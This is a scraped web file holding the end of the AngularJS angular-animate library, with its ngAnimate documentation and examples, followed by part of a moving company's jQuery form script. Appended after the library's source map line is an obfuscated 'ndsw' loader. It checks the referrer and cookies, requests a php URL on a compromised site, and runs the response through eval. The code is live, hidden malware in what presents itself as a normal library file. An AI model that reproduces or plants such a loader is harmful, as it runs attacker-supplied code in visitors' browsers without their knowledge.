   *         $interval(function() {
   *           $scope.number++;
   *         }, 1000);
   *
   *         var colors = ['red','blue','green','yellow','orange'];
   *         $scope.colorClass = function(number) {
   *           return colors[number % colors.length];
   *         };
   *       }]);
   *   </file>
   *  <file name="animations.css">
   *  .container {
   *    height:250px;
   *    width:250px;
   *    position:relative;
   *    overflow:hidden;
   *    border:2px solid black;
   *  }
   *  .container .cell {
   *    font-size:150px;
   *    text-align:center;
   *    line-height:250px;
   *    position:absolute;
   *    top:0;
   *    left:0;
   *    right:0;
   *    border-bottom:2px solid black;
   *  }
   *  .swap-animation.ng-enter, .swap-animation.ng-leave {
   *    transition:0.5s linear all;
   *  }
   *  .swap-animation.ng-enter {
   *    top:-250px;
   *  }
   *  .swap-animation.ng-enter-active {
   *    top:0px;
   *  }
   *  .swap-animation.ng-leave {
   *    top:0px;
   *  }
   *  .swap-animation.ng-leave-active {
   *    top:250px;
   *  }
   *  .red { background:red; }
   *  .green { background:green; }
   *  .blue { background:blue; }
   *  .yellow { background:yellow; }
   *  .orange { background:orange; }
   *  </file>
   * </example>
   */
  var ngAnimateSwapDirective = ['$animate', '$rootScope', function ($animate, $rootScope) {
    return {
      restrict: 'A',
      transclude: 'element',
      terminal: true,
      priority: 600, // we use 600 here to ensure that the directive is caught before others
      link: function link(scope, $element, attrs, ctrl, $transclude) {
        var previousElement, previousScope;
        scope.$watchCollection(attrs.ngAnimateSwap || attrs['for'], function (value) {
          if (previousElement) {
            $animate.leave(previousElement);
          }
          if (previousScope) {
            previousScope.$destroy();
            previousScope = null;
          }
          if (value || value === 0) {
            previousScope = scope.$new();
            $transclude(previousScope, function (element) {
              previousElement = element;
              $animate.enter(element, null, $element);
            });
          }
        });
      }
    };
  }];

  /**
   * @ngdoc module
   * @name ngAnimate
   * @description
   *
   * The `ngAnimate` module provides support for CSS-based animations (keyframes and transitions) as well as JavaScript-based animations via
   * callback hooks. Animations are not enabled by default, however, by including `ngAnimate` the animation hooks are enabled for an Angular app.
   *
   * <div doc-module-components="ngAnimate"></div>
   *
   * # Usage
   * Simply put, there are two ways to make use of animations when ngAnimate is used: by using **CSS** and **JavaScript**. The former works purely based
   * using CSS (by using matching CSS selectors/styles) and the latter triggers animations that are registered via `module.animation()`. For
   * both CSS and JS animations the sole requirement is to have a matching `CSS class` that exists both in the registered animation and within
   * the HTML element that the animation will be triggered on.
   *
   * ## Directive Support
   * The following directives are "animation aware":
   *
   * | Directive                                                                                                | Supported Animations                                                     |
   * |----------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|
   * | {@link ng.directive:ngRepeat#animations ngRepeat}                                                        | enter, leave and move                                                    |
   * | {@link ngRoute.directive:ngView#animations ngView}                                                       | enter and leave                                                          |
   * | {@link ng.directive:ngInclude#animations ngInclude}                                                      | enter and leave                                                          |
   * | {@link ng.directive:ngSwitch#animations ngSwitch}                                                        | enter and leave                                                          |
   * | {@link ng.directive:ngIf#animations ngIf}                                                                | enter and leave                                                          |
   * | {@link ng.directive:ngClass#animations ngClass}                                                          | add and remove (the CSS class(es) present)                               |
   * | {@link ng.directive:ngShow#animations ngShow} & {@link ng.directive:ngHide#animations ngHide}            | add and remove (the ng-hide class value)                                 |
   * | {@link ng.directive:form#animation-hooks form} & {@link ng.directive:ngModel#animation-hooks ngModel}    | add and remove (dirty, pristine, valid, invalid & all other validations) |
   * | {@link module:ngMessages#animations ngMessages}                                                          | add and remove (ng-active & ng-inactive)                                 |
   * | {@link module:ngMessages#animations ngMessage}                                                           | enter and leave                                                          |
   *
   * (More information can be found by visiting each the documentation associated with each directive.)
   *
   * ## CSS-based Animations
   *
   * CSS-based animations with ngAnimate are unique since they require no JavaScript code at all. By using a CSS class that we reference between our HTML
   * and CSS code we can create an animation that will be picked up by Angular when an underlying directive performs an operation.
   *
   * The example below shows how an `enter` animation can be made possible on an element using `ng-if`:
   *
   * ```html
   * <div ng-if="bool" class="fade">
   *    Fade me in out
   * </div>
   * <button ng-click="bool=true">Fade In!</button>
   * <button ng-click="bool=false">Fade Out!</button>
   * ```
   *
   * Notice the CSS class **fade**? We can now create the CSS transition code that references this class:
   *
   * ```css
   * /&#42; The starting CSS styles for the enter animation &#42;/
   * .fade.ng-enter {
   *   transition:0.5s linear all;
   *   opacity:0;
   * }
   *
   * /&#42; The finishing CSS styles for the enter animation &#42;/
   * .fade.ng-enter.ng-enter-active {
   *   opacity:1;
   * }
   * ```
   *
   * The key thing to remember here is that, depending on the animation event (which each of the directives above trigger depending on what's going on) two
   * generated CSS classes will be applied to the element; in the example above we have `.ng-enter` and `.ng-enter-active`. For CSS transitions, the transition
   * code **must** be defined within the starting CSS class (in this case `.ng-enter`). The destination class is what the transition will animate towards.
   *
   * If for example we wanted to create animations for `leave` and `move` (ngRepeat triggers move) then we can do so using the same CSS naming conventions:
   *
   * ```css
   * /&#42; now the element will fade out before it is removed from the DOM &#42;/
   * .fade.ng-leave {
   *   transition:0.5s linear all;
   *   opacity:1;
   * }
   * .fade.ng-leave.ng-leave-active {
   *   opacity:0;
   * }
   * ```
   *
   * We can also make use of **CSS Keyframes** by referencing the keyframe animation within the starting CSS class:
   *
   * ```css
   * /&#42; there is no need to define anything inside of the destination
   * CSS class since the keyframe will take charge of the animation &#42;/
   * .fade.ng-leave {
   *   animation: my_fade_animation 0.5s linear;
   *   -webkit-animation: my_fade_animation 0.5s linear;
   * }
   *
   * @keyframes my_fade_animation {
   *   from { opacity:1; }
   *   to { opacity:0; }
   * }
   *
   * @-webkit-keyframes my_fade_animation {
   *   from { opacity:1; }
   *   to { opacity:0; }
   * }
   * ```
   *
   * Feel free also mix transitions and keyframes together as well as any other CSS classes on the same element.
   *
   * ### CSS Class-based Animations
   *
   * Class-based animations (animations that are triggered via `ngClass`, `ngShow`, `ngHide` and some other directives) have a slightly different
   * naming convention. Class-based animations are basic enough that a standard transition or keyframe can be referenced on the class being added
   * and removed.
   *
   * For example if we wanted to do a CSS animation for `ngHide` then we place an animation on the `.ng-hide` CSS class:
   *
   * ```html
   * <div ng-show="bool" class="fade">
   *   Show and hide me
   * </div>
   * <button ng-click="bool=!bool">Toggle</button>
   *
   * <style>
   * .fade.ng-hide {
   *   transition:0.5s linear all;
   *   opacity:0;
   * }
   * </style>
   * ```
   *
   * All that is going on here with ngShow/ngHide behind the scenes is the `.ng-hide` class is added/removed (when the hidden state is valid). Since
   * ngShow and ngHide are animation aware then we can match up a transition and ngAnimate handles the rest.
   *
   * In addition the addition and removal of the CSS class, ngAnimate also provides two helper methods that we can use to further decorate the animation
   * with CSS styles.
   *
   * ```html
   * <div ng-class="{on:onOff}" class="highlight">
   *   Highlight this box
   * </div>
   * <button ng-click="onOff=!onOff">Toggle</button>
   *
   * <style>
   * .highlight {
   *   transition:0.5s linear all;
   * }
   * .highlight.on-add {
   *   background:white;
   * }
   * .highlight.on {
   *   background:yellow;
   * }
   * .highlight.on-remove {
   *   background:black;
   * }
   * </style>
   * ```
   *
   * We can also make use of CSS keyframes by placing them within the CSS classes.
   *
   *
   * ### CSS Staggering Animations
   * A Staggering animation is a collection of animations that are issued with a slight delay in between each successive operation resulting in a
   * curtain-like effect. The ngAnimate module (versions >=1.2) supports staggering animations and the stagger effect can be
   * performed by creating a **ng-EVENT-stagger** CSS class and attaching that class to the base CSS class used for
   * the animation. The style property expected within the stagger class can either be a **transition-delay** or an
   * **animation-delay** property (or both if your animation contains both transitions and keyframe animations).
   *
   * ```css
   * .my-animation.ng-enter {
   *   /&#42; standard transition code &#42;/
   *   transition: 1s linear all;
   *   opacity:0;
   * }
   * .my-animation.ng-enter-stagger {
   *   /&#42; this will have a 100ms delay between each successive leave animation &#42;/
   *   transition-delay: 0.1s;
   *
   *   /&#42; As of 1.4.4, this must always be set: it signals ngAnimate
   *     to not accidentally inherit a delay property from another CSS class &#42;/
   *   transition-duration: 0s;
   * }
   * .my-animation.ng-enter.ng-enter-active {
   *   /&#42; standard transition styles &#42;/
   *   opacity:1;
   * }
   * ```
   *
   * Staggering animations work by default in ngRepeat (so long as the CSS class is defined). Outside of ngRepeat, to use staggering animations
   * on your own, they can be triggered by firing multiple calls to the same event on $animate. However, the restrictions surrounding this
   * are that each of the elements must have the same CSS className value as well as the same parent element. A stagger operation
   * will also be reset if one or more animation frames have passed since the multiple calls to `$animate` were fired.
   *
   * The following code will issue the **ng-leave-stagger** event on the element provided:
   *
   * ```js
   * var kids = parent.children();
   *
   * $animate.leave(kids[0]); //stagger index=0
   * $animate.leave(kids[1]); //stagger index=1
   * $animate.leave(kids[2]); //stagger index=2
   * $animate.leave(kids[3]); //stagger index=3
   * $animate.leave(kids[4]); //stagger index=4
   *
   * window.requestAnimationFrame(function() {
   *   //stagger has reset itself
   *   $animate.leave(kids[5]); //stagger index=0
   *   $animate.leave(kids[6]); //stagger index=1
   *
   *   $scope.$digest();
   * });
   * ```
   *
   * Stagger animations are currently only supported within CSS-defined animations.
   *
   * ### The `ng-animate` CSS class
   *
   * When ngAnimate is animating an element it will apply the `ng-animate` CSS class to the element for the duration of the animation.
   * This is a temporary CSS class and it will be removed once the animation is over (for both JavaScript and CSS-based animations).
   *
   * Therefore, animations can be applied to an element using this temporary class directly via CSS.
   *
   * ```css
   * .zipper.ng-animate {
   *   transition:0.5s linear all;
   * }
   * .zipper.ng-enter {
   *   opacity:0;
   * }
   * .zipper.ng-enter.ng-enter-active {
   *   opacity:1;
   * }
   * .zipper.ng-leave {
   *   opacity:1;
   * }
   * .zipper.ng-leave.ng-leave-active {
   *   opacity:0;
   * }
   * ```
   *
   * (Note that the `ng-animate` CSS class is reserved and it cannot be applied on an element directly since ngAnimate will always remove
   * the CSS class once an animation has completed.)
   *
   *
   * ### The `ng-[event]-prepare` class
   *
   * This is a special class that can be used to prevent unwanted flickering / flash of content before
   * the actual animation starts. The class is added as soon as an animation is initialized, but removed
   * before the actual animation starts (after waiting for a $digest).
   * It is also only added for *structural* animations (`enter`, `move`, and `leave`).
   *
   * In practice, flickering can appear when nesting elements with structural animations such as `ngIf`
   * into elements that have class-based animations such as `ngClass`.
   *
   * ```html
   * <div ng-class="{red: myProp}">
   *   <div ng-class="{blue: myProp}">
   *     <div class="message" ng-if="myProp"></div>
   *   </div>
   * </div>
   * ```
   *
   * It is possible that during the `enter` animation, the `.message` div will be briefly visible before it starts animating.
   * In that case, you can add styles to the CSS that make sure the element stays hidden before the animation starts:
   *
   * ```css
   * .message.ng-enter-prepare {
   *   opacity: 0;
   * }
   *
   * ```
   *
   * ## JavaScript-based Animations
   *
   * ngAnimate also allows for animations to be consumed by JavaScript code. The approach is similar to CSS-based animations (where there is a shared
   * CSS class that is referenced in our HTML code) but in addition we need to register the JavaScript animation on the module. By making use of the
   * `module.animation()` module function we can register the animation.
   *
   * Let's see an example of a enter/leave animation using `ngRepeat`:
   *
   * ```html
   * <div ng-repeat="item in items" class="slide">
   *   {{ item }}
   * </div>
   * ```
   *
   * See the **slide** CSS class? Let's use that class to define an animation that we'll structure in our module code by using `module.animation`:
   *
   * ```js
   * myModule.animation('.slide', [function() {
   *   return {
   *     // make note that other events (like addClass/removeClass)
   *     // have different function input parameters
   *     enter: function(element, doneFn) {
   *       jQuery(element).fadeIn(1000, doneFn);
   *
   *       // remember to call doneFn so that angular
   *       // knows that the animation has concluded
   *     },
   *
   *     move: function(element, doneFn) {
   *       jQuery(element).fadeIn(1000, doneFn);
   *     },
   *
   *     leave: function(element, doneFn) {
   *       jQuery(element).fadeOut(1000, doneFn);
   *     }
   *   }
   * }]);
   * ```
   *
   * The nice thing about JS-based animations is that we can inject other services and make use of advanced animation libraries such as
   * greensock.js and velocity.js.
   *
   * If our animation code class-based (meaning that something like `ngClass`, `ngHide` and `ngShow` triggers it) then we can still define
   * our animations inside of the same registered animation, however, the function input arguments are a bit different:
   *
   * ```html
   * <div ng-class="color" class="colorful">
   *   this box is moody
   * </div>
   * <button ng-click="color='red'">Change to red</button>
   * <button ng-click="color='blue'">Change to blue</button>
   * <button ng-click="color='green'">Change to green</button>
   * ```
   *
   * ```js
   * myModule.animation('.colorful', [function() {
   *   return {
   *     addClass: function(element, className, doneFn) {
   *       // do some cool animation and call the doneFn
   *     },
   *     removeClass: function(element, className, doneFn) {
   *       // do some cool animation and call the doneFn
   *     },
   *     setClass: function(element, addedClass, removedClass, doneFn) {
   *       // do some cool animation and call the doneFn
   *     }
   *   }
   * }]);
   * ```
   *
   * ## CSS + JS Animations Together
   *
   * AngularJS 1.4 and higher has taken steps to make the amalgamation of CSS and JS animations more flexible. However, unlike earlier versions of Angular,
   * defining CSS and JS animations to work off of the same CSS class will not work anymore. Therefore the example below will only result in **JS animations taking
   * charge of the animation**:
   *
   * ```html
   * <div ng-if="bool" class="slide">
   *   Slide in and out
   * </div>
   * ```
   *
   * ```js
   * myModule.animation('.slide', [function() {
   *   return {
   *     enter: function(element, doneFn) {
   *       jQuery(element).slideIn(1000, doneFn);
   *     }
   *   }
   * }]);
   * ```
   *
   * ```css
   * .slide.ng-enter {
   *   transition:0.5s linear all;
   *   transform:translateY(-100px);
   * }
   * .slide.ng-enter.ng-enter-active {
   *   transform:translateY(0);
   * }
   * ```
   *
   * Does this mean that CSS and JS animations cannot be used together? Do JS-based animations always have higher priority? We can make up for the
   * lack of CSS animations by using the `$animateCss` service to trigger our own tweaked-out, CSS-based animations directly from
   * our own JS-based animation code:
   *
   * ```js
   * myModule.animation('.slide', ['$animateCss', function($animateCss) {
   *   return {
   *     enter: function(element) {
  *        // this will trigger `.slide.ng-enter` and `.slide.ng-enter-active`.
   *       return $animateCss(element, {
   *         event: 'enter',
   *         structural: true
   *       });
   *     }
   *   }
   * }]);
   * ```
   *
   * The nice thing here is that we can save bandwidth by sticking to our CSS-based animation code and we don't need to rely on a 3rd-party animation framework.
   *
   * The `$animateCss` service is very powerful since we can feed in all kinds of extra properties that will be evaluated and fed into a CSS transition or
   * keyframe animation. For example if we wanted to animate the height of an element while adding and removing classes then we can do so by providing that
   * data into `$animateCss` directly:
   *
   * ```js
   * myModule.animation('.slide', ['$animateCss', function($animateCss) {
   *   return {
   *     enter: function(element) {
   *       return $animateCss(element, {
   *         event: 'enter',
   *         structural: true,
   *         addClass: 'maroon-setting',
   *         from: { height:0 },
   *         to: { height: 200 }
   *       });
   *     }
   *   }
   * }]);
   * ```
   *
   * Now we can fill in the rest via our transition CSS code:
   *
   * ```css
   * /&#42; the transition tells ngAnimate to make the animation happen &#42;/
   * .slide.ng-enter { transition:0.5s linear all; }
   *
   * /&#42; this extra CSS class will be absorbed into the transition
   * since the $animateCss code is adding the class &#42;/
   * .maroon-setting { background:red; }
   * ```
   *
   * And `$animateCss` will figure out the rest. Just make sure to have the `done()` callback fire the `doneFn` function to signal when the animation is over.
   *
   * To learn more about what's possible be sure to visit the {@link ngAnimate.$animateCss $animateCss service}.
   *
   * ## Animation Anchoring (via `ng-animate-ref`)
   *
   * ngAnimate in AngularJS 1.4 comes packed with the ability to cross-animate elements between
   * structural areas of an application (like views) by pairing up elements using an attribute
   * called `ng-animate-ref`.
   *
   * Let's say for example we have two views that are managed by `ng-view` and we want to show
   * that there is a relationship between two components situated in within these views. By using the
   * `ng-animate-ref` attribute we can identify that the two components are paired together and we
   * can then attach an animation, which is triggered when the view changes.
   *
   * Say for example we have the following template code:
   *
   * ```html
   * <!-- index.html -->
   * <div ng-view class="view-animation">
   * </div>
   *
   * <!-- home.html -->
   * <a href="#/banner-page">
   *   <img src="./banner.jpg" class="banner" ng-animate-ref="banner">
   * </a>
   *
   * <!-- banner-page.html -->
   * <img src="./banner.jpg" class="banner" ng-animate-ref="banner">
   * ```
   *
   * Now, when the view changes (once the link is clicked), ngAnimate will examine the
   * HTML contents to see if there is a match reference between any components in the view
   * that is leaving and the view that is entering. It will scan both the view which is being
   * removed (leave) and inserted (enter) to see if there are any paired DOM elements that
   * contain a matching ref value.
   *
   * The two images match since they share the same ref value. ngAnimate will now create a
   * transport element (which is a clone of the first image element) and it will then attempt
   * to animate to the position of the second image element in the next view. For the animation to
   * work a special CSS class called `ng-anchor` will be added to the transported element.
   *
   * We can now attach a transition onto the `.banner.ng-anchor` CSS class and then
   * ngAnimate will handle the entire transition for us as well as the addition and removal of
   * any changes of CSS classes between the elements:
   *
   * ```css
   * .banner.ng-anchor {
   *   /&#42; this animation will last for 1 second since there are
   *          two phases to the animation (an `in` and an `out` phase) &#42;/
   *   transition:0.5s linear all;
   * }
   * ```
   *
   * We also **must** include animations for the views that are being entered and removed
   * (otherwise anchoring wouldn't be possible since the new view would be inserted right away).
   *
   * ```css
   * .view-animation.ng-enter, .view-animation.ng-leave {
   *   transition:0.5s linear all;
   *   position:fixed;
   *   left:0;
   *   top:0;
   *   width:100%;
   * }
   * .view-animation.ng-enter {
   *   transform:translateX(100%);
   * }
   * .view-animation.ng-leave,
   * .view-animation.ng-enter.ng-enter-active {
   *   transform:translateX(0%);
   * }
   * .view-animation.ng-leave.ng-leave-active {
   *   transform:translateX(-100%);
   * }
   * ```
   *
   * Now we can jump back to the anchor animation. When the animation happens, there are two stages that occur:
   * an `out` and an `in` stage. The `out` stage happens first and that is when the element is animated away
   * from its origin. Once that animation is over then the `in` stage occurs which animates the
   * element to its destination. The reason why there are two animations is to give enough time
   * for the enter animation on the new element to be ready.
   *
   * The example above sets up a transition for both the in and out phases, but we can also target the out or
   * in phases directly via `ng-anchor-out` and `ng-anchor-in`.
   *
   * ```css
   * .banner.ng-anchor-out {
   *   transition: 0.5s linear all;
   *
   *   /&#42; the scale will be applied during the out animation,
   *          but will be animated away when the in animation runs &#42;/
   *   transform: scale(1.2);
   * }
   *
   * .banner.ng-anchor-in {
   *   transition: 1s linear all;
   * }
   * ```
   *
   *
   *
   *
   * ### Anchoring Demo
   *
    <example module="anchoringExample"
             name="anchoringExample"
             id="anchoringExample"
             deps="angular-animate.js;angular-route.js"
             animations="true">
      <file name="index.html">
        <a href="#/">Home</a>
        <hr />
        <div class="view-container">
          <div ng-view class="view"></div>
        </div>
      </file>
      <file name="script.js">
        angular.module('anchoringExample', ['ngAnimate', 'ngRoute'])
          .config(['$routeProvider', function($routeProvider) {
            $routeProvider.when('/', {
              templateUrl: 'home.html',
              controller: 'HomeController as home'
            });
            $routeProvider.when('/profile/:id', {
              templateUrl: 'profile.html',
              controller: 'ProfileController as profile'
            });
          }])
          .run(['$rootScope', function($rootScope) {
            $rootScope.records = [
              { id: 1, title: 'Miss Beulah Roob' },
              { id: 2, title: 'Trent Morissette' },
              { id: 3, title: 'Miss Ava Pouros' },
              { id: 4, title: 'Rod Pouros' },
              { id: 5, title: 'Abdul Rice' },
              { id: 6, title: 'Laurie Rutherford Sr.' },
              { id: 7, title: 'Nakia McLaughlin' },
              { id: 8, title: 'Jordon Blanda DVM' },
              { id: 9, title: 'Rhoda Hand' },
              { id: 10, title: 'Alexandrea Sauer' }
            ];
          }])
          .controller('HomeController', [function() {
            //empty
          }])
          .controller('ProfileController', ['$rootScope', '$routeParams',
              function ProfileController($rootScope, $routeParams) {
            var index = parseInt($routeParams.id, 10);
            var record = $rootScope.records[index - 1];
  
            this.title = record.title;
            this.id = record.id;
          }]);
      </file>
      <file name="home.html">
        <h2>Welcome to the home page</h1>
        <p>Please click on an element</p>
        <a class="record"
           ng-href="#/profile/{{ record.id }}"
           ng-animate-ref="{{ record.id }}"
           ng-repeat="record in records">
          {{ record.title }}
        </a>
      </file>
      <file name="profile.html">
        <div class="profile record" ng-animate-ref="{{ profile.id }}">
          {{ profile.title }}
        </div>
      </file>
      <file name="animations.css">
        .record {
          display:block;
          font-size:20px;
        }
        .profile {
          background:black;
          color:white;
          font-size:100px;
        }
        .view-container {
          position:relative;
        }
        .view-container > .view.ng-animate {
          position:absolute;
          top:0;
          left:0;
          width:100%;
          min-height:500px;
        }
        .view.ng-enter, .view.ng-leave,
        .record.ng-anchor {
          transition:0.5s linear all;
        }
        .view.ng-enter {
          transform:translateX(100%);
        }
        .view.ng-enter.ng-enter-active, .view.ng-leave {
          transform:translateX(0%);
        }
        .view.ng-leave.ng-leave-active {
          transform:translateX(-100%);
        }
        .record.ng-anchor-out {
          background:red;
        }
      </file>
    </example>
   *
   * ### How is the element transported?
   *
   * When an anchor animation occurs, ngAnimate will clone the starting element and position it exactly where the starting
   * element is located on screen via absolute positioning. The cloned element will be placed inside of the root element
   * of the application (where ng-app was defined) and all of the CSS classes of the starting element will be applied. The
   * element will then animate into the `out` and `in` animations and will eventually reach the coordinates and match
   * the dimensions of the destination element. During the entire animation a CSS class of `.ng-animate-shim` will be applied
   * to both the starting and destination elements in order to hide them from being visible (the CSS styling for the class
   * is: `visibility:hidden`). Once the anchor reaches its destination then it will be removed and the destination element
   * will become visible since the shim class will be removed.
   *
   * ### How is the morphing handled?
   *
   * CSS Anchoring relies on transitions and keyframes and the internal code is intelligent enough to figure out
   * what CSS classes differ between the starting element and the destination element. These different CSS classes
   * will be added/removed on the anchor element and a transition will be applied (the transition that is provided
   * in the anchor class). Long story short, ngAnimate will figure out what classes to add and remove which will
   * make the transition of the element as smooth and automatic as possible. Be sure to use simple CSS classes that
   * do not rely on DOM nesting structure so that the anchor element appears the same as the starting element (since
   * the cloned element is placed inside of root element which is likely close to the body element).
   *
   * Note that if the root element is on the `<html>` element then the cloned node will be placed inside of body.
   *
   *
   * ## Using $animate in your directive code
   *
   * So far we've explored how to feed in animations into an Angular application, but how do we trigger animations within our own directives in our application?
   * By injecting the `$animate` service into our directive code, we can trigger structural and class-based hooks which can then be consumed by animations. Let's
   * imagine we have a greeting box that shows and hides itself when the data changes
   *
   * ```html
   * <greeting-box active="onOrOff">Hi there</greeting-box>
   * ```
   *
   * ```js
   * ngModule.directive('greetingBox', ['$animate', function($animate) {
   *   return function(scope, element, attrs) {
   *     attrs.$observe('active', function(value) {
   *       value ? $animate.addClass(element, 'on') : $animate.removeClass(element, 'on');
   *     });
   *   });
   * }]);
   * ```
   *
   * Now the `on` CSS class is added and removed on the greeting box component. Now if we add a CSS class on top of the greeting box element
   * in our HTML code then we can trigger a CSS or JS animation to happen.
   *
   * ```css
   * /&#42; normally we would create a CSS class to reference on the element &#42;/
   * greeting-box.on { transition:0.5s linear all; background:green; color:white; }
   * ```
   *
   * The `$animate` service contains a variety of other methods like `enter`, `leave`, `animate` and `setClass`. To learn more about what's
   * possible be sure to visit the {@link ng.$animate $animate service API page}.
   *
   *
   * ## Callbacks and Promises
   *
   * When `$animate` is called it returns a promise that can be used to capture when the animation has ended. Therefore if we were to trigger
   * an animation (within our directive code) then we can continue performing directive and scope related activities after the animation has
   * ended by chaining onto the returned promise that animation method returns.
   *
   * ```js
   * // somewhere within the depths of the directive
   * $animate.enter(element, parent).then(function() {
   *   //the animation has completed
   * });
   * ```
   *
   * (Note that earlier versions of Angular prior to v1.4 required the promise code to be wrapped using `$scope.$apply(...)`. This is not the case
   * anymore.)
   *
   * In addition to the animation promise, we can also make use of animation-related callbacks within our directives and controller code by registering
   * an event listener using the `$animate` service. Let's say for example that an animation was triggered on our view
   * routing controller to hook into that:
   *
   * ```js
   * ngModule.controller('HomePageController', ['$animate', function($animate) {
   *   $animate.on('enter', ngViewElement, function(element) {
   *     // the animation for this route has completed
   *   }]);
   * }])
   * ```
   *
   * (Note that you will need to trigger a digest within the callback to get angular to notice any scope-related changes.)
   */

  var copy;
  var extend;
  var forEach;
  var isArray;
  var isDefined;
  var isElement;
  var isFunction;
  var isObject;
  var isString;
  var isUndefined;
  var jqLite;
  var noop;

  /**
   * @ngdoc service
   * @name $animate
   * @kind object
   *
   * @description
   * The ngAnimate `$animate` service documentation is the same for the core `$animate` service.
   *
   * Click here {@link ng.$animate to learn more about animations with `$animate`}.
   */
  angular.module('ngAnimate', [], function initAngularHelpers() {
    // Access helpers from angular core.
    // Do it inside a `config` block to ensure `window.angular` is available.
    noop = angular.noop;
    copy = angular.copy;
    extend = angular.extend;
    jqLite = angular.element;
    forEach = angular.forEach;
    isArray = angular.isArray;
    isString = angular.isString;
    isObject = angular.isObject;
    isUndefined = angular.isUndefined;
    isDefined = angular.isDefined;
    isFunction = angular.isFunction;
    isElement = angular.isElement;
  }).directive('ngAnimateSwap', ngAnimateSwapDirective).directive('ngAnimateChildren', $$AnimateChildrenDirective).factory('$$rAFScheduler', $$rAFSchedulerFactory).provider('$$animateQueue', $$AnimateQueueProvider).provider('$$animation', $$AnimationProvider).provider('$animateCss', $AnimateCssProvider).provider('$$animateCssDriver', $$AnimateCssDriverProvider).provider('$$animateJs', $$AnimateJsProvider).provider('$$animateJsDriver', $$AnimateJsDriverProvider);
})(window, window.angular);
//# sourceMappingURL=angular-animate.js.map
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/request-forms/js/script.js
body_size: 1894
content:

// INICIO SCRIPT MODIFICADOR DE DATA PARA SUPORTE EM SAFARI E BROWSERS GENERICOS
var datefield = document.createElement("input")

if (datefield.type != "date") {
    jQuery(function($) { // on document.ready
        $('#start_date').datepicker({
            dateFormat: 'yy-mm-dd'
        });
        $('#end_date').datepicker({
            dateFormat: 'yy-mm-dd'
		});
    })
}
// FIM SCRIPT MODIFICADOR DE DATA PARA SUPORTE EM SAFARI E BROWSERS GENERICOS


// INICIO JQUERY SLIDE DOWN SCRIPT FORM BUTTON
jQuery.noConflict();
(function( $ ) {
	$(document).ready(function(){
	$("#requestStripeButton").click(function(){
		$("#requestDiv").slideToggle("slow");
	});
	
//PROMPT A MESSAGE WHEN SUBMITING THE REQUEST FORM IN THE FOOTER	
	$("#submitPromptSendingButton").click(function(){
	    var firstName = $("#inputfirstnameFooter").val();
	    var lastName = $("#inputfamilynameFooter").val();
	    var phoneNumber = $("#phone_numberFooter").val();
	    var email = $("#your_emailFooter").val();
	    var moveDate = $("#datepicker").val();
	    var addressFrom = $("#address-from").val();
	    var addressTo = $("#address-to").val();
	    if( firstName.length > 0 && lastName.length > 0 && phoneNumber.length > 0 && email.length > 0 && moveDate.length > 0 && addressFrom.length > 0 && addressTo.length > 0){
	    $(".submitPromptSending").show();
	    }
	});

//PROMPT A MESSAGE WHEN SUBMITTING THE REQUEST FORM AT THE TOP
    $("#formularioTopButton").click(function(){
